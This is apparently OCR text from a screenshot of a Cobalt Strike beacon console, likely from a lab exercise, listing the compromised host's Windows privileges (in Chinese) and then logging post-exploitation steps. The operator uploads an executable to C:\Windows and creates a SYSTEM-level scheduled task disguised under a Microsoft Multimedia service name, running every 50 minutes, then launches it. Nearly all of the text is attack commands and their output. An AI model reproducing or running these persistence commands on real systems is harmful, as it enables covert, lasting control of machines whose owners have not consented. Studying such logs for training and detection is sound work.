 Event Log X Beacon 192.168.17.130@2700 X Files 192.168.17.130@2700 X Beacon 192.168.17.130@1964 X
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
[+] host called home, sent: 19 bytes
[+] host called home, sent: 56 bytes
[+] host called home, sent: 56 bytes
beacon> upload /Users/wuxiesec/Desktop/HongRiSec/system.exe (C:\Windows\system.exe)
[*] Tasked beacon to upload /Users/wuxiesec/Desktop/HongRiSec/system.exe as C:\Windows\system.exe
[+] host called home, sent: 288317 bytes
beacon> shell schtasks /create /ru system /tn "Microsoft\Windows\Multimedia\SystemMediaService" /sc MINUTE /mo 50  /tr "C:\Windows\system.exe" /st 16:22 /f
[*] Tasked beacon to run: schtasks /create /ru system /tn "Microsoft\Windows\Multimedia\SystemMediaService" /sc MINUTE /mo 50  /tr "C:\Windows\system.exe"
/st 16:22 /f
[+] host called home, sent: 172 bytes
[+] received output:
成功: 成功创建计划任务 "Microsoft\Windows\Multimedia\SystemMediaService"。
beacon> shell SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService" /f
[*] Tasked beacon to run: SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService" /f
[+] host called home, sent: 101 bytes
[+] received output:
错误: 无效参数/选项 – '/f'。
键入 "SCHTASKS /RUN /?" 以了解用法。
beacon> shell SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService"
[*] Tasked beacon to run: SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService"
[+] host called home, sent: 98 bytes
[+] received output:
成功: 尝试运行 "Microsoft\Windows\Multimedia\SystemMediaService"。
[STU1] Administrator */2700 (x64) last: 1s
beacon>